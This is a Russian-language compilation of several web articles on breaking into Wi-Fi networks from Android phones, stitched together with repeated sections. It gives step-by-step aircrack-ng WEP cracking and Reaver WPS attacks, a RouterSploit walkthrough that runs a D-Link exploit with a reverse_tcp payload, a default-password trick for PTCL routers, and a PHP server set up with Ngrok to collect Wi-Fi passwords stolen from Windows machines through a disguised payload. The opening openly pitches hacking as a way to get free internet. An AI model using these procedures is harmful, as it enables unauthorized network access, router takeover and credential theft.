Взлом Вай-Фай через Андроид – это та процедура, которая не является чем-то новым в современных реалиях. Многие пользователи не имеют своего собственного блока интернета или же просто не имеют возможности его установить, таким образом взлом интернета – единственный выход, который является хоть и не самым правильным, зато достаточно выгодным. Взломать интернет можно не только из-за того, что нет личного доступа, но и для тех случаев, когда, например, гостиница предоставляет только платные услуги подключения интернета, а у пользователя нет лишних денег.

Содержание

- Взлом вай-фай через Андроид — возможно ли

- Какие бывают уровни защиты Wi-Fi

- Что нужно для взлома Wi-Fi с телефона

- Лучшие приложения для взлома вай-фай через Андроид

- Если не получилось

Взлом вай-фай через Андроид — возможно ли

Все перечисленные мотивы действительно могут послужить решающими. На данный момент телефон без доступа в интернет практически бесполезен. В нем можно найти различную информацию, а сделать это без подключения просто невозможно. Именно поэтому возникает необходимость во взломе беспроводной сети.

Если задаваться вопросом о том, возможно ли это, то ответ определенно положительный.

На данный момент существует огромное количество способов взлома, подбор пароля, а также различных программ, которые специализируются на этом. Стоит отметить, что некоторые люди даже берут за такие услуги деньги, то есть можно специально заплатить, чтобы хакеры подобрать пароль или же просто взломали систему.

Стоит также отметить, что многие пользователи не являются хакерами, а единственное, что у них есть – это телефон на системе Андроид. Что же им делать в такой ситуации? На самом деле, все достаточно просто. Необходимо знать некоторые способы, а также обладать знаниями по данной теме, которые можно взять их этой статьи.

Какие бывают уровни защиты Wi-Fi

Как известно, беспроводная сеть бывает заблокированной, а бывает открытой. К открытому типу могут подключиться любые пользователи, достаточно будет только в настройках выбрать эту сеть как основную и подключиться к ней.

Но бывают и закрытые сети, которые блокируют вход «незваных» гостей. Связано это с тем, что иногда хозяина сетей хотят защитить свои данные, ведь часто по открытому вай-фаю происходит утечка данных, которая также может привести к тотальным последствиям. На закрытой же сети таких утечек практически не бывает, но как же взломать такую сеть, если утечка информации невозможна, да и она заблокирована – просит какой-то определённый пароль?



Как раз за пароль и отвечает за уровень защиты Вай-Фай. Как известно, если сеть защищена, то потребуется определенный пароль. Но от пароля и шифрования зависит не только то, как пользователь будет вводить его, но и сложность входа системы. На самом деле существует всего три типа шифрования:

- WPA;

- WPA2;

- WEP.

Стоит отметить, что каждый тип шифрования имеет как и свои плюсы, так и свои минусы. Стоит разобрать каждый подробнее.

Защита WPA/WPA2

Это две сети наиболее является надежными и современными. Первый тип – это WPA. Он отличается от своего собрата тем, что появился первым, то есть он достаточно надежен и совместим с другими системами, обеспечивает надежное шифрование. Злоумышленникам сложно получить доступ к такой сети, так как на ней, как правило, устанавливаются достаточно сложные настройки, которые практически невозможно угадать, а даже если и получиться, то система несколько раз проверит состояние, нежели разрешить вход.

Второй – это WPA2. Это доработанная версия своего брата. Поддерживает разные типы шифрования и на данный момент считается лучшим вариантом, если обстоит проблема с тем, что необходимо подключить сеть. Имеет 2 вида:

- Personal;

- Enterprise.

Стоит отметить, что большинство пользователей выбирают первый вариант защиты, так как для него необходимо задать только пароль и использовать его в том случае, когда необходимо подключаться к сети. Пароль сохраняется в устройстве, а если что, то его можно посмотреть, сменить. Достаточно популярный вариант, которые пользователи любят, часто настраивают и пользуются.

Для дома подойдёт именно он.

Второй вариант- это достаточно сложный метод, который позволяет обеспечить такой безопасное подключение, что ни один злоумышленник не сможет его разблокировать. Связно это прежде всего с тем, что такие пароли устанавливают именно в офисах, где утечка информации может привести к взлому всей системы в целом. Это не нужно допускать, поэтому данный тип также любыми офисными экспертами, банками.

Выбрав способ аутентификации, можно настроить его таким способом, который легче всего. Стоит отметить, что если человек попытается взломать Вай-Фай вида Enterprise, то у него вряд ли что-то получится. Система достаточно надежна и требует огромного вмешательства.

Защита WEP

Это самый устаревший и небезопасный метод шифрования, который н только просто взломать, но и на нем часто происходит утечка важной информации. Достаточно просто с таким типом узнать скрытую и личную информацию об обладателе. Это самый первый метод, который был предложен. Стоит отметить, что этот режим уже давно не пользуется популярностью. Связано это как раз с тем, что появились более безопасный и высокотехнологичные методы защиты.

Многие роутеры даже не предлагают такой тип защиты, так как злоумышленники без проблем могут его взломать. Если выбирать между всеми тремя, то на этот надо обращать меньше всего внимания.

Конечно, он имеет место быть, потому что устанавливать его достаточно просто, не нужно создавать определенные настройки, но если пользователь хочет защитить не только свои данные, но и свою сеть, то он должен выбирать один из двух вышеперечисленных. Они обеспечат надежное и современное шифрование.

Что нужно для взлома Wi-Fi с телефона

Разобравшись со степенями и уровнями защиты, поняв теорию, можно начинать разблокировку какой-то сети. Для начала стоит понять, сеть какого типа будет открываться. Сразу стоит отметить, что взломать систему типа WEP будет очень легко, когда WPA 2 практически невозможно и достаточно сложно для новичков.

Для взлома не потребуется много вещей или же знаний. Необходим минимально подготовленный телефон системы Андроид. Нет необходимости в том, чтобы иметь достаточно высокотехнологичный девайс, так как необходимо просто взломать интернет.

Лучше всего иметь телефон Версии Андроида 5.0, так как на нем просто проводить разведки, требующиеся для того, чтобы понять состояние сети.

Также необходимо иметь возможность входа в интернет или же заранее установленную программу, потому что благодаря ей и все будет происходить. Легкие защитные точки достаточно взломать обычной программой. Если же есть необходимость в том, чтобы взломать какой-то сложный интернет, то здесь утилитой не обойтись. Новичку настоятельно не рекомендуется браться за сложные сети.

Лучшие приложения для взлома вай-фай через Андроид

Для начала необходимо понять, каким образом работают все подобные программы, с помощью которых и будет происходить взлом. Все они достаточно просты своей концепцией – простой перебор возможных паролей. Конечно, звучит это достаточно легко, но, несмотря на это, самостоятельно проводить такую процедуру сложно, а с помощью таких утилит практически без проблем.

Стоит отметить, что в Play Market полно подобных программ, и все работают определенным и единственным способом. Такая атака – единственная из возможных, так как проводить какие-то другие операции на телефоне системы Android сложно.

WPSApp



Чтобы взломать Вай-Фай, можно воспользоваться достаточно простой программкой WPSApp.

Ей пользоваться достаточно просто. Дефолтный пин, как правило, автоматически настраивается программой, его видно сразу. Если приложение знает пароль от определенной сети, то автоматически сеть подсвечивается зеленой галочкой.

Если пин-код подходит, то автоматический доступ к паролю обеспечен. Не важно, насколько он сложен Пароль сохраняется. Достаточно простая утилита, которая позволяет получить полную информацию об интернете, его беспроводном подключении, а также сразу подобрать пароль.

Также она видит скрытые и беспроводные подключения, которые также можно посмотреть. Эта утилита старая, но, несмотря на свой возраст, она все равно пользуется спросом, так как с помощью неё взломать пароль можно на раз-два.





WirFree WPS

Более продвинутая программа – это WirFree WPS. Она очень похожа на ту, которая описана выше, но основное отличие в том, что в ней намного больше различных пин-кодов, то есть шанс подобрать нужный пароль будет больше. Имеется доступ к маршрутизаторам разного типа, есть функция автоматического перебора, которая быстро перебирает остальные подключения. Программка позволяет легко сохранить пароль. Нажав на сеть, программа автоматически начнет подбирать вай-фай, анализировать его скрытые функции, а также определять тот процент, который действительно можно подключить.

Подключение сети происходит достаточно быстро. Даже если сам интернет имеет низкий порог подключения, программа сделает все возможное, чтобы подключить его.

Утилита работает только на Андроидах выше 5 версии. Связано это также с тем, что о такие телефоны более мощные и надежные, нежели версии ниже.

Система распознавания достаточно проста. Если можно подключить сеть, то она будет подсвечиваться зеленым, если невозможно, то красным, а если есть шанс – то оранжевым.

Такие программы –универсальное и единственное спасение, помогающее взломать интернет легко и быстро.

Если не получилось

Если у пользователя не получилось взломать беспроводную сеть при помощи приложений, то у него не остается других выходов. К сожалению, других доступных способов взлома на телефонах просто нет. Для другого взлома необходимо прежде всего использовать либо компьютер, либо другие средства.

Чтобы узнать о том, как взломать сеть с помощью компьютера, можно посмотреть это видео:

Стоит отметить, что взлом при помощи компьютера более прогрессивный и действенный. Конечно, он не подойдет для новичков, но это единственный вариант, если других просто нет.

Вячеслав

Несколько лет работал в салонах сотовой связи двух крупных операторов. Хорошо разбираюсь в тарифах и вижу все подводные камни. Люблю гаджеты, особенно на Android.

Задать вопрос

Это законно?

К сожалению, бесплатный сыр бывает только в мышеловке, именно поэтому разблокировка интернета – это несанкционированное действие, которое может повлечь за собой различные последствия.

Есть ли смысл обращаться к профессионалу?

На самом деле, можно самостоятельно изучить данную тему и взломать устройство при помощи ноутбука. Как правило, профессионалы за свою работу берут много за это, достаточно невыгодное дело.

Насколько эффективны программы?

Как говорилось ранее, существуют различные уровни защиты, именно поэтому процесс и его успешность зависит от интернета и его уровня защиты.

Как правило, многие программы достаточно быстро срабатывают и взламывают сеть, но и есть исключения.

Загрузить PDF

Загрузить PDF

Хотите проверить безопасность своей сети? Раньше вам была необходима настольная ОС, такая как Windows или Linux, установленная на компьютере с определенной беспроводной сетевой картой. Но теперь вы также можете использовать определенные устройства на Android для сканирования и крекинга беспроводных сетей. Эти инструменты доступны бесплатно, пока ваше устройство совместимо. Взлом маршрутизатора без разрешения является незаконным. Эти рекомендации направлены на то, чтобы проверить безопасность вашей сети.

-

1

Получите root-права на совместимое устройство. Не каждый Android телефон или планшет сможет взломать PIN-код WPS. Устройство должно иметь bcm4329 Broadcom или беспроводной чипсет bcm4330 и должно иметь root-права. Cyanogen ROM обеспечит наилучшие шансы на успех. Некоторые из известных поддерживаемых устройств включают в себя:

- Nexus 7

- Galaxy S1/S2/S3/S4/S5

- Galaxy y

- Nexus One

- Desire HD

- Micromax A67

-

2

Скачайте и установите bcmon. Этот инструмент подключает Monitor Mode на чипсете Broadcom, который необходим для возможности взломать PIN-код. Файл bcmon APK предоставляется бесплатно со страницы bcmon на сайте Google Code.

- Чтобы установить файл APK, вам нужно будет разрешить установку из неизвестных источников в вашем меню безопасности. Шаг 2 этой статьи переходит к деталям.

-

3

Запустите bcmon. После установки файла APK, запустите приложение. Если будет предложено, установите прошивку и инструменты. Нажмите опцию «Enable Monitor Mode». Если приложение откажет, откройте его и попробуйте еще раз. Если это не удается в третий раз, ваше устройство, скорее всего, не поддерживается.

- Ваше устройство должно иметь root-права для запуска bcmon.

-

4

Нажмите «Запустить bcmon терминал». Это запустит терминал похожий на большинство терминалов Linux. Напечатайте airodump-ng и нажмите кнопку Enter. AIrdump загрузится, и вы снова попадете в командную строку. Напечатайте airodump-ng wlan0 и нажмите кнопку Enter.

-

5

Определите точку доступа, которая будет взломана. Вы увидите список имеющихся точек доступа. Вы должны выбрать точку доступа, которая использует шифрование WEP.

-

6

Обратите внимание на адрес MAC, который появится. Это адрес MAC маршрутизатора. Убедитесь, что у вас правильный, если перечислено несколько маршрутизаторов. Перенесите этот MAC-адрес вниз.

- Также обратите внимание на канал, на котором передает точка доступа.

-

7

Начните сканирование канала. Вам нужно будет собирать информацию с точки доступа в течение нескольких часов, прежде чем вы можете попытаться взломать пароль. Напечатайте airodump-ng -c channel# --bssid MAC address -w output ath0 и нажмите Enter. Airodump начнет сканирование. Вы можете оставить устройство на некоторое время, пока оно сканирует информацию. Обязательно подключите его, если у него садится батарея.

- Замените channel# на номер канала, на котором передает точка доступа (например, 6).

- Замените MAC address на MAC-адрес маршрутизатора (например 00:0a:95:9d:68:16)

- Продолжайте сканирование, пока не достигнете, по крайней мере, 20000-30000 пакетов.

-

8

Взломайте пароль. Если у вас есть необходимое число пакетов, вы можете начать попытку взлома пароля. Вернитесь к терминалу, напечатайте aircrack-ng output*.cap и нажмите Enter.

-

9

Обратите внимание на шестнадцатеричный пароль, когда закончите. После того как процесс взлома завершится (что может занять несколько часов), появится сообщение KEY FOUND! с последующим нажатием клавиши в шестнадцатеричном виде. Убедитесь, что «вероятность» составляет 100% или ключ не будет работать.[1]

- При вводе ключа, введите его без «:». Например, если ключ был 12:34:56:78:90, вы должны ввести 1234567890.

Реклама

-

1

Получите root-права на совместимое устройство. Не каждый Android телефон или планшет сможет взломать PIN-код WPS. Устройство должно иметь bcm4329 Broadcom или беспроводной чипсет bcm4330 и должно иметь root-права. Cyanogen ROM обеспечит наилучшие шансы на успех. Некоторые из известных поддерживаемых устройств включают в себя:

- Nexus 7

- Galaxy S1/S2/S3

- Nexus One

- Desire HD

-

2

Скачайте и установите bcmon. Этот инструмент подключает Monitor Mode на чипсете Broadcom, который необходим для возможности взломать PIN-код. Файл bcmon APK предоставляется бесплатно со страницы bcmon на сайте Google Code.

- Чтобы установить файл APK, вам нужно будет разрешить установку из неизвестных источников в вашем меню безопасности. Шаг 2 этой статьи переходит к деталям.

-

3

Запустите bcmon. После установки файла APK, запустите приложение. Если будет предложено, установите прошивку и инструменты. Нажмите опцию «Enable Monitor Mode». Если приложение откажет, откройте его и попробуйте еще раз. Если это не удается в третий раз, ваше устройство, скорее всего, не поддерживается.

- Ваше устройство должно иметь root-права для запуска bcmon.

-

4

Скачайте и установите Reaver. Reaver это программа, разработанная, чтобы взломать PIN-код WPS для того, чтобы получить WPA2 пароль. Reaver APK может быть загружен на форумах XDA-разработчиков.

-

5

Запустите Reaver. Нажмите иконку Reaver for Android на вашем Android. Убедившись, что вы не используете его в незаконных целях, Reaver будет искать имеющиеся точки доступа. Выберите точку доступа, которую надо взломать, чтобы продолжить.

- Возможно, вам придется проверить Monitor Mode, прежде чем приступить. Если это так, bcmon откроется снова.

- Точка доступа, которую вы выбрали, должна принимать WPS аутентификацию. Не все маршрутизаторы это поддерживают.

-

6

Проверьте настройки. В большинстве случаев вы можете оставить настройки, которые появляются при установке. Убедитесь, что окно «Автоматические расширенные настройки» проверено.

-

7

Начните процесс крекинга. Нажмите кнопку «Start attack» в нижней части меню настроек Reaver. Монитор откроется, и вы увидите отображенные результаты крекинга.

- Крекинг WPS может занять от 2 до 10 часов, и он не всегда успешен.[2]

Реклама

- Крекинг WPS может занять от 2 до 10 часов, и он не всегда успешен.[2]

Предупреждения

- Взлом маршрутизатора, к которому вы не имеете доступа, незаконен

Реклама

Об этой статье

Эту страницу просматривали 103 312 раз.

Была ли эта статья полезной?

Взлом Wi-Fi роутера со смартфона при помощи Termux (RouterSploit)

Замечу, что эта статья написана только для образовательных целей. Мы никого ни к чему не призываем, только в целях ознакомления! Автор не несёт ответственности за ваши действия!

Прежде чем устанавливать и запускать RouterSploit нужно прописать следующие команды:

pip install future apt install git figlet

Описывать значение этих команд я не буду, так как большинству читателей это неинтересно. К тому же самообучение никто не отменял.

Далее прописываем:

git clone https://github.com/41Team/RoutersploitTermux

Переходим в папку RoutersploitTermux командой:

cd RoutersploitTermux

Запускаем процесс установки:

bash run.sh

По окончании, появится такое сообщение:

Хочу предупредить, что процесс установки занимает довольно продолжительное время, примерно 20-30 минут. Если возникнут какие-либо ошибки, то скорее всего, Вам ничто не поможет. Можете конечно попытаться найти способ, чтобы устранить их, но лично я, перепробовав несколько способов и не найдя рабочего, смирился и бросил. Так и не установив программу на свой первый смартфон (он у меня как подопытный, сначала все тестирую на нем), я попробовал установить её на другой, и о чудо — всё прошло нормально. Получается, все зависит от случая и Вашего телефона. Хотя я подозреваю, что ошибки, которые возникли на первом телефоне, связаны с тем, что он довольно старый.

Давайте же запустим наш RouterSploit и протестируем его:

cd .. cd routersploit python rsf.py

После запуска появится следующее:

Данная программа содержит множество эксплойтов для разных моделей роутеров: D-Link, TP-Link, Huawei, Cisco и т.д. Список всех содержащихся эксплойтов можно посмотреть, прописав команду:

show all

Чтобы проверить, можно ли с помощью какого-либо из имеющихся эксплойтов взломать роутер, пишем:

use scanners/autopwn set target <ip роутера>, например set target 192.168.1.1 exploit

Далее появится список, где будет показано, подвержен ли роутер

какой-либо уязвимости. Как видно на фото, ни одним из эксплойтов мой роутер взломать нельзя.

Если же роутер содержит ту или иную уязвимость, Вы увидите следующее:

Чтобы применить эксплойт прописываем:

use exploits/router/dlink/dsl_2750b_rce set target <ip роутера> check run set payload reverse_tcp set lhost <Ваш IP> run

После этого появится сообщение, перевожу дословно: «Наслаждайся своей раковиной». Взлом прошел успешно.

Спасибо за прочтение!

Как взломать WiFi с помощью телефонов Android. Вы всегда слышали о некоторых людях, которые могут взламывать сети Wi-Fi, и, возможно, вы тоже хотели бы знать такие вещи. Что ж, у нас есть информация, которая может помочь вам взломать сети Wi-Fi, так что продолжайте читать внимательно!

Как взломать WiFi с помощью телефонов Android. В мире технологий, где все так же далеко, как прикосновение пальца к телефону, Wi-Fi играет очень важную роль. Мы были настолько одержимы Интернетом, что без нашего телефона и компьютера мы чувствуем, что что-то потеряли. Иногда худшее чувство, которое вы можете испытать, связано с подключением к Интернету. Когда у вас есть подключение к Интернету, вы чувствуете, что вам больше ничего не нужно, а когда у вас нет Интернета, вы чувствуете себя неполноценным, что является самым раздражающим чувством из всех.

Как взломать WiFi с помощью Android Телефоны

Что ж, у меня для тебя хорошие новости. Взлом сети Wi-Fi не является сложной задачей, это очень просто, просто внимательно прочитайте. Чтобы взломать Wi-Fi, вам понадобится немного удачи, правильное приложение или программное обеспечение для него и знания, как использовать это приложение.

Еще одна хорошая новость для вас: я собираюсь показать вам процесс взлома сети WiFi шаг за шагом. Итак, вы готовы взломать Wi-Fi?

Шаг 1. Вы не можете установить его из Play Маркета. Я дам вам ссылку. скачать

Подождите, пока он не будет установлен. После установки откройте приложение.

Шаг 2: Как я упоминал ранее, для выполнения этой задачи вам также понадобится немного удачи. Вы должны искать сети WiFi с именем PTCL, если вы живете в Пакистане, так как он не будет работать с другими сетями (этот метод можно использовать во всем мире в сетях. Чьи пароли все еще не установлены по умолчанию, и они не т поменял). И вы уверены, что вы не сможете взломать защищенную сеть Wi-Fi, если вы не являетесь экспертом и преданным хакером, который использует передовые машины, такие как Kali Linux или другие устройства с рут-правами, потому что любой вид взлома начинается с входа в сеть, что означает, во-первых, вам нужно взломать WiFi-роутеры, которые наверняка защищены шифрованием WPA/WPA2.

Взлом WiFi-сети в Android.

В этом окне вы найдете подробную информацию об этой конкретной сети. Сбивает с толку? Что ж, в этом нет необходимости, так как нам нужно сосредоточиться только на настройке BSS.

Шаг 3: Найдя ptcl, скопируйте номер BSS.</p >

Шаг 4. Теперь скопируйте последние 8 цифр без : и напишите заглавную букву .

Шаг 5: Когда это будет сделано, просто нажмите на подключение.

Поздравляем!

Теперь вы хакер. Этот метод работает для большинства сетей. Но могут быть некоторые возможности, которые вы можете потерпеть неудачу. И это происходит только потому, что пароль маршрутизатора по умолчанию изменен вручную.

Сообщите нам, какие методы и приложения вы используете для взлома сетей Wi-Fi, в разделе комментариев ниже.

Заключение:

Если вы столкнулись с какой-либо проблемой, прокомментируйте ниже, чтобы решить вашу проблему как можно скорее.

Взломать Wi-Fi роутер намного проще, чем вы думаете, даже при помощи телефона на базе Android без прав суперпользователя

Автор: tokyoneon

Взломать Wi-Fi роутер намного проще, чем вы думаете, даже при помощи телефона на базе Android без прав суперпользователя. Метод, описываемый в этой статье, не требует брутфорса, ОС Windows для конвертации PowerShell-скриптов в исполняемые EXE-файлы, надежного VPS для перехвата взломанных паролей или Metasploit для разного рода трюков, используемых после эксплуатации уязвимости.

Суть метода

Мы будем использовать бесплатное приложение UserLAnd, позволяющее установить Kali или Debian в ОС Android без необходимости рутинга (получения прав суперпользователя).

Однако утилиты, наиболее часто используемые для взлома Wi-Fi (например, Aircrack-ng), не будут работать с UserLAnd. Для запуска Aircrack-ng нужно переключить беспроводной Android-интерфейс в режим мониторинга, что требует права суперпользователя, но чего нет в UserLAnd. Даже если бы можно было сконфигурировать перехват рукопожатия, использующего шифрование WPA2, брутфорс пароля на Android-устройстве занял бы слишком много времени из-за недостаточной производительности процессора.

Однако есть и другие способы скомпрометировать Wi-Fi пароль. Метод, описываемый в этой статье, требует небольшого анализа и социальной инженерии. Дистрибутив Kali, установленный через приложение UserLAnd, используется для создания полезной нагрузки на базе PowerShell с целью копирования сохраненных Wi-Fi пароли из системы с Windows 10. Расширение файла с полезной нагрузкой будет замаскировано при помощи Unicode для сокрытия истинного типа файла.

Для перехвата Wi-Fi паролей, отсылаемых с целевого компьютера, в Kali (на Android) создается локальный PHP-сервер. Обход переадресации портов и фаерволов осуществляется при помощи сервиса Ngrok, позволяющего сделать локальный PHP-сервер доступным через интернет. На этот сервер целевая система будет отправлять пароли для Wi-Fi.

Описанного выше более чем достаточно, но самое сложное – заставить жертву кликнуть на вредоносную полезную нагрузку. Подробнее эту тему рассмотрим позже.

Приступаем к работе с UserLAnd

Прежде, чем продолжить, желательно ознакомиться с руководством о том, как превратить Android-телефон в устройство, пригодное для хакинга, без прав суперпользователя. В той заметке даются основы UserLAnd и упоминаются другие аспекты, необходимые для успешной реализации метода, описываемого в этой статье. Нужно установить и настроить UserLAnd, создать новую файловую систему и подключиться к ОС через SSH при помощи ConnectBot (или JuiceSSH или встроенного SSH-клиента).

Шаг 1. Установка программного обеспечения

Необходимо выполнить обновление системы и установить основные программы, как указано в упомянутом мной руководстве, посвященном UserLAnd. Затем можно приступать к установке специфических инструментов, которые понадобятся для реализации нашего метода, а конкретно — Unzip и PHP.

Для установки Unzip используйте команду sudo apt-get install unzip.

apt-get install unzipReading package lists... DoneBuilding dependency treeReading state information... DoneSuggested packages: zipThe following NEW packages will be installed: unzip0 upgraded, 1 newly installed, 0 to remove and 0 not upgraded.Need to get 156 kB of archives.After this operation, 518 kB of additional disk space will be used.Get:1 http://kali.download/kali kali-rolling/main arm64 unzip arm64 6.0-21 [156 kB]Fetched 156 kB in 6s (24.5 kB/s)debconf: delaying package configuration, since apt-utils is not installedE: Setting in Start via TCSAFLUSH for stdin failed! - tcsetattr (13: Permission denied)Selecting previously unselected package unzip.(Reading database ... 13159 files and directories currently installed.)Preparing to unpack .../unzip_6.0-21_arm64.deb ...Unpacking unzip (6.0-21) ...Setting up unzip (6.0-21) ...Затем введите команду apt-mark hold apache*, чтобы отказаться от некоторых пакетов, связанных с веб-сервером Apache, которые автоматически загружаются во время установки PHP. В этом случае мы не будем засорять систему бесполезными бинарными файлами и службами и, таким образом, немного ускорим установку.

apt-mark hold apache*apache2 set on hold.apache-users set on hold.apache2-bin set on hold.apache2-data set on hold.apache2-utils set on hold.apache2-doc set on hold.apache2-suexec-pristine set on hold.apache2-suexec-custom set on hold.apache2-dbg set on hold.apache2-dev set on hold.apache2-ssl-dev set on hold.apachedex set on hold.apacheds set on hold.apachetopsetonhold.

После того как мы отказались от ненужных пакетов, переходим к установке PHP и вводим команду apt—get install php.

apt-get install phpReading package lists... DoneBuilding dependency treeReading state information... DoneThe following additional packages will be installed: bzip2 file libapparmor1 libargon2-1 libicu63 libmagic-mgc libmagic1 libsodium23 libxml2 mime-support php-common php7.3 php7.3-cli php7.3-common php7.3-fpm php7.3-json php7.3-opcache php7.3-readline psmisc xz-utilsSuggested packages: bzip2-doc php-pearThe following NEW packages will be installed: bzip2 file libapparmor1 libargon2-1 libicu63 libmagic-mgc libmagic1 libsodium23 libxml2 mime-support php php-common php7.3 php7.3-cli php7.3-common php7.3-fpm php7.3-json php7.3-opcache php7.3-readline psmisc xz-utils0 upgraded, 21 newly installed, 0 to remove and 0 not upgraded.Need to get 13.6 MB of archives.After this operation, 58.7 MB of additional disk space will be used.Do you want to continue? [Y/n]

В конце необходимо перезагрузить Android-устройство. В этом случае мы уже точно будем знать, что все пакеты и обновления для ядра будут работать в системе с Kali, установленной через UserLAnd.

Шаг 2. Настройка PHP-сервера

После перезагрузки устройства запустите приложение UserLAnd и подключитесь к системе с Kali через SSH.

Теперь нам понадобится приложение Screen, позволяющее управлять несколькими терминальными сессиями внутри одной консоли. В нашем случае речь идет об одном и том же Android-устройстве. Приложение Screen умеет «отсоединять» или закрывать окно терминала без потери информации, с которой вы работали во время сессии.

Для запуска приложения введите следующую команду screen.

screenЗатем открываем шелл с правами суперпользователя при помощи команды su.

suСоздаем директорию с именем «phpServer/» при помощи команды mkdir.

mkdirphpServer/

Переходим в созданную директорию, используя команду cd:

cdphpServer/

Создаем файл «index.php» в редакторе nano.

nanoindex.php

Вставляем в созданный файл следующий PHP-скрипт, сохраняем и выходим из nano. Нажмите Ctrl-x и Enter.

<html>

<title>PHP Server</title>

<body><h1>It works!</h1>

<?php$file=date("dHism") .".credz";

file_put_contents($file,file_get_contents("php://input"));

?> </body></html>

Этот PHP-скрипт позволяет перехватывать данные и не требует модификации. Когда целевая система на базе Windows 10 отсылает учетные записи для Wi-Fi, этот PHP-сервер сохранит пароли в файле, где в имени будет указана дата, а в качестве расширения – «.credz».

Запускаем PHP-сервер при помощи команды php —S 0.0.0.0:80. Ключ –S отвечает за запуск веб-сервера, встроенного в PHP, а 0.0.0.0 делает доступным сервер на каждом интерфейсе. Номер порта, на котором висит сервер – 80. Этот порт используется по умолчанию всеми веб-серверами и браузерами.

php -S 0.0.0.0:80PHP 7.3.0-2 Development Server startedListening on http://0.0.0.0:80Document root is /home/user/phpServerPress Ctrl-C to quit.Для выхода (или отсоединения) сессии, запущенной в приложении Screen без остановки PHP-сервера, нажмите Ctrl—a, а затем d.

Шаг 3. Проверка работоспособности PHP-сервера

Есть два способа проверить, что PHP-сервер продолжает работать в фоновом режиме. Например, можно использовать curl для отправки на сервер некоторых данных, эмулирующих Wi-Fi пароль.

curl --data "password: qwerty12345" http://127.0.0.1:80Затем при помощи команды ls посмотрите, какие файлы появились в директории phpServer/.

ls -l phpServer/-rw-r--r--. 1 root root 217 Jan 9 00:10 index.php-rw-r--r--. 1 root root 0 Jan 9 00:15 0900151501.credzСмотрим содержимое файлов с расширением .credz при помощи команды cat.

catphpServer/*.credz

password:qwerty12345

